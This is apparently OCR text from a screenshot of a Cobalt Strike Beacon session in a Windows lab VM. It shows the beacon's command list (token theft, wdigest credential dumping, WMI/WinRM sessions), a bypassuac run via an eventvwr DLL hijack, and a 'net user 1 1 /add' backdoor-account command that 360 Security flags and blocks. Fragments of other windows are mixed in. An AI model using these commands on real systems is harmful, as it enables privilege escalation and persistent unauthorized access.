 Event Log X
Beacon 10.211.55.27@2728 X
steal_token Steal access token from a process
timestomp Apply timestamps from one file to a
unlink Disconnect from parent Beacon
upload Upload a file
wdigest Dump plaintext credentials with mim
winrm Use WinRM to spawn a session on a h
wmi Use WMI to spawn a session on a hos
beacon> bypassuac
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (love
[+] host called home, sent: 110651 bytes
[+] received output:
[*] Wrote hijack DLL to 'C:\Users\xq17\AppData\Local\Temp\4b27.dl
[+] Privileged file copy success! C:\Windows\Microsoft.NET\assemb
[+] C:\Windows\System32\eventvwr.exe ran and exited.
[*] Cleanup successful
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
xq174974\xq17
beacon> shell net user 1 1 /add
[*] Tasked beacon to run: net user 1 1 /add
[+] host called home, sent: 48 bytes
[+] received output:
拒绝访问。
Parallels
Share...
电脑管家
360安全卫士
360软件管家
ProcessM...
xq17_.exe
事件查看器 (本地
自定义视图
Windows 日志
应用程序和服务
订阅
事件查看器
概述与
概述
若要
查看
RemoteRegistry
Winsat
WSService
WUDF
Windows Photo Viewer
Windows Portable Devices
Windows Script Host
Windows Search
WindowsRuntime
Wisp
WlanSvc
WSDAPI
WwanSvc
ODBC
CachedLogons REG_SZ 10
01 (1)
01 (1)
00 (0)
05 (5)
4-1780-4FF6-B
xe
27 (39)
ws\system32\us
VMApplet REG_SZ SystemPropertiesPerform
WinStationsDis... REG_SZ 0
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
360安全大脑提醒您
黑客入侵防护
黑客入侵
极智守护
源自360安全大脑
误报反馈
发现黑客新建用户账号，建议阻止
被创建的用户账号：1
检测到风险程序正在新建用户账号，很可能是黑客通过网
络入侵修改，存在很大安全隐患，建议您立即阻止，并使
用 系统防黑加固 来保障您的电脑安全。
不再提醒
允许操作
阻止操作 (30)
吴亦凡 傻白甜
搜一下